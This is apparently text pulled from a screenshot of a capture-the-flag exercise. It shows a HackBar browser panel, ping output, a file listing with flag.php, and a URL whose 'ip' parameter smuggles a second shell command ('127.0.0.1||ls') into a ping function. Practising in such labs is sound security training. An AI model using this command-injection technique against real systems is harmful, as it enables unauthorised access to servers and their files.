 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
Elements HackBar Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b3383cae-6ba9-4522-a1fc-a5f9cef4fac5.node3.buuoj.cn/?ip=127.0.0.1||ls